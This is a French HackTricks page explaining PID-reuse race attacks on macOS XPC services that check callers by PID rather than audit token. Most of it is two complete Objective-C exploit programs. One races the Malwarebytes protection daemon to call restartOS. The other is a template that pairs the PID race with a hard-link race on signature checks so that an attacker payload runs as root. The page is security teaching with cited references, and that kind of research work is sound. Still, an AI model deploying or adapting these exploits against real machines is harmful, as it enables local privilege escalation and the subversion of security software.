11 KiB
Réutilisation de PID macOS
Apprenez le piratage AWS de zéro à héros avec htARTE (Expert en équipe rouge AWS de HackTricks)!
Autres façons de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez La famille PEASS, notre collection exclusive de NFTs
- Rejoignez 💬 le groupe Discord](https://discord.gg/hRep4RUj7f) ou le groupe Telegram ou suivez moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud dépôts GitHub.
Réutilisation de PID
Lorsqu'un service XPC macOS vérifie le processus appelé en fonction du PID et non du jeton d'audit, il est vulnérable à une attaque de réutilisation de PID. Cette attaque est basée sur une condition de course où une exploitation va envoyer des messages au service XPC en abusant de la fonctionnalité et juste après, exécuter posix_spawn(NULL, binaire_cible, NULL, &attr, argv_cible, environ) avec le binaire autorisé.
Cette fonction fera en sorte que le binaire autorisé possède le PID, mais le message XPC malveillant aura été envoyé juste avant. Ainsi, si le service XPC utilise le PID pour authentifier l'expéditeur et le vérifie APRÈS l'exécution de posix_spawn, il pensera qu'il provient d'un processus autorisé.
Exemple d'exploitation
Si vous trouvez la fonction shouldAcceptNewConnection ou une fonction appelée par celle-ci appelant processIdentifier et ne faisant pas appel à auditToken, il est très probable qu'elle vérifie le PID du processus et non le jeton d'audit.
Comme par exemple dans cette image (prise de la référence) :

Vérifiez cet exemple d'exploitation (encore une fois, tiré de la référence) pour voir les 2 parties de l'exploit :
- Une qui génère plusieurs forks
- Chaque fork enverra la charge utile au service XPC tout en exécutant
posix_spawnjuste après l'envoi du message.
{% hint style="danger" %}
Pour que l'exploit fonctionne, il est important d'exporter OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES ou de le mettre à l'intérieur de l'exploit :
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
{% endhint %}
{% tabs %}
{% tab title="NSTasks" %}
Première option utilisant NSTasks et l'argument pour lancer les enfants pour exploiter le RC
// Code from https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
// gcc -framework Foundation expl.m -o expl
#import <Foundation/Foundation.h>
#include <spawn.h>
#include <sys/stat.h>
#define RACE_COUNT 32
#define MACH_SERVICE @"com.malwarebytes.mbam.rtprotection.daemon"
#define BINARY "/Library/Application Support/Malwarebytes/MBAM/Engine.bundle/Contents/PlugIns/RTProtectionDaemon.app/Contents/MacOS/RTProtectionDaemon"
// allow fork() between exec()
asm(".section __DATA,__objc_fork_ok\n"
"empty:\n"
".no_dead_strip empty\n");
extern char **environ;
// defining necessary protocols
@protocol ProtectionService
- (void)startDatabaseUpdate;
- (void)restoreApplicationLauncherWithCompletion:(void (^)(BOOL))arg1;
- (void)uninstallProduct;
- (void)installProductUpdate;
- (void)startProductUpdateWith:(NSUUID *)arg1 forceInstall:(BOOL)arg2;
- (void)buildPurchaseSiteURLWithCompletion:(void (^)(long long, NSString *))arg1;
- (void)triggerLicenseRelatedChecks;
- (void)buildRenewalLinkWith:(NSUUID *)arg1 completion:(void (^)(long long, NSString *))arg2;
- (void)cancelTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)startTrialWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)unredeemLicenseKeyWith:(NSUUID *)arg1 completion:(void (^)(long long))arg2;
- (void)applyLicenseWith:(NSUUID *)arg1 key:(NSString *)arg2 completion:(void (^)(long long))arg3;
- (void)controlProtectionWithRawFeatures:(long long)arg1 rawOperation:(long long)arg2;
- (void)restartOS;
- (void)resumeScanJob;
- (void)pauseScanJob;
- (void)stopScanJob;
- (void)startScanJob;
- (void)disposeOperationBy:(NSUUID *)arg1;
- (void)subscribeTo:(long long)arg1;
- (void)pingWithTag:(NSUUID *)arg1 completion:(void (^)(NSUUID *, long long))arg2;
@end
void child() {
// send the XPC messages
NSXPCInterface *remoteInterface = [NSXPCInterface interfaceWithProtocol:@protocol(ProtectionService)];
NSXPCConnection *xpcConnection = [[NSXPCConnection alloc] initWithMachServiceName:MACH_SERVICE options:NSXPCConnectionPrivileged];
xpcConnection.remoteObjectInterface = remoteInterface;
[xpcConnection resume];
[xpcConnection.remoteObjectProxy restartOS];
char target_binary[] = BINARY;
char *target_argv[] = {target_binary, NULL};
posix_spawnattr_t attr;
posix_spawnattr_init(&attr);
short flags;
posix_spawnattr_getflags(&attr, &flags);
flags |= (POSIX_SPAWN_SETEXEC | POSIX_SPAWN_START_SUSPENDED);
posix_spawnattr_setflags(&attr, flags);
posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ);
}
bool create_nstasks() {
NSString *exec = [[NSBundle mainBundle] executablePath];
NSTask *processes[RACE_COUNT];
for (int i = 0; i < RACE_COUNT; i++) {
processes[i] = [NSTask launchedTaskWithLaunchPath:exec arguments:@[ @"imanstask" ]];
}
int i = 0;
struct timespec ts = {
.tv_sec = 0,
.tv_nsec = 500 * 1000000,
};
nanosleep(&ts, NULL);
if (++i > 4) {
for (int i = 0; i < RACE_COUNT; i++) {
[processes[i] terminate];
}
return false;
}
return true;
}
int main(int argc, const char * argv[]) {
if(argc > 1) {
// called from the NSTasks
child();
} else {
NSLog(@"Starting the race");
create_nstasks();
}
return 0;
}
{% endtab %}
{% tab title="fork" %}
Cet exemple utilise un fork brut pour lancer des enfants qui exploiteront la condition de course PID puis exploiteront une autre condition de course via un lien physique :
// export OBJC_DISABLE_INITIALIZE_FORK_SAFETY=YES
// gcc -framework Foundation expl.m -o expl
#include <Foundation/Foundation.h>
#include <spawn.h>
#include <pthread.h>
// TODO: CHANGE PROTOCOL AND FUNCTIONS
@protocol HelperProtocol
- (void)DoSomething:(void (^)(_Bool))arg1;
@end
// Global flag to track exploitation status
bool pwned = false;
/**
* Continuously overwrite the contents of the 'hard_link' file in a race condition to make the
* XPC service verify the legit binary and then execute as root out payload.
*/
void *check_race(void *arg) {
while(!pwned) {
// Overwrite with contents of the legit binary
system("cat ./legit_bin > hard_link");
usleep(50000);
// Overwrite with contents of the payload to execute
// TODO: COMPILE YOUR OWN PAYLOAD BIN
system("cat ./payload > hard_link");
usleep(50000);
}
return NULL;
}
void child_xpc_pid_rc_abuse(){
// TODO: INDICATE A VALID BIN TO BYPASS SIGN VERIFICATION
#define kValid "./Legit Updater.app/Contents/MacOS/Legit"
extern char **environ;
// Connect with XPC service
// TODO: CHANGE THE ID OF THE XPC TO EXPLOIT
NSString* service_name = @"com.example.Helper";
NSXPCConnection* connection = [[NSXPCConnection alloc] initWithMachServiceName:service_name options:0x1000];
// TODO: CNAGE THE PROTOCOL NAME
NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)];
[connection setRemoteObjectInterface:interface];
[connection resume];
id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError* error) {
NSLog(@"[-] Something went wrong");
NSLog(@"[-] Error: %@", error);
}];
NSLog(@"obj: %@", obj);
NSLog(@"conn: %@", connection);
// Call vulenrable XPC function
// TODO: CHANEG NAME OF FUNCTION TO CALL
[obj DoSomething:^(_Bool b){
NSLog(@"Response, %hdd", b);
}];
// Change current process to the legit binary suspended
char target_binary[] = kValid;
char *target_argv[] = {target_binary, NULL};
posix_spawnattr_t attr;
posix_spawnattr_init(&attr);
short flags;
posix_spawnattr_getflags(&attr, &flags);
flags |= (POSIX_SPAWN_SETEXEC | POSIX_SPAWN_START_SUSPENDED);
posix_spawnattr_setflags(&attr, flags);
posix_spawn(NULL, target_binary, NULL, &attr, target_argv, environ);
}
/**
* Function to perform the PID race condition using children calling the XPC exploit.
*/
void xpc_pid_rc_abuse() {
#define RACE_COUNT 1
extern char **environ;
int pids[RACE_COUNT];
// Fork child processes to exploit
for (int i = 0; i < RACE_COUNT; i++) {
int pid = fork();
if (pid == 0) { // If a child process
child_xpc_pid_rc_abuse();
}
printf("forked %d\n", pid);
pids[i] = pid;
}
// Wait for children to finish their tasks
sleep(3);
// Terminate child processes
for (int i = 0; i < RACE_COUNT; i++) {
if (pids[i]) {
kill(pids[i], 9);
}
}
}
int main(int argc, const char * argv[]) {
// Create and set execution rights to 'hard_link' file
system("touch hard_link");
system("chmod +x hard_link");
// Create thread to exploit sign verification RC
pthread_t thread;
pthread_create(&thread, NULL, check_race, NULL);
while(!pwned) {
// Try creating 'download' directory, ignore errors
system("mkdir download 2>/dev/null");
// Create a hardlink
// TODO: CHANGE NAME OF FILE FOR SIGN VERIF RC
system("ln hard_link download/legit_bin");
xpc_pid_rc_abuse();
usleep(10000);
// The payload will generate this file if exploitation is successfull
if (access("/tmp/pwned", F_OK ) == 0) {
pwned = true;
}
}
return 0;
}
{% endtab %} {% endtabs %}
Références
- https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
- https://saelo.github.io/presentations/warcon18_dont_trust_the_pid.pdf
Apprenez le piratage AWS de zéro à héros avec htARTE (Expert en équipe rouge AWS de HackTricks)!
Autres façons de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez La famille PEASS, notre collection exclusive de NFT
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud github repos.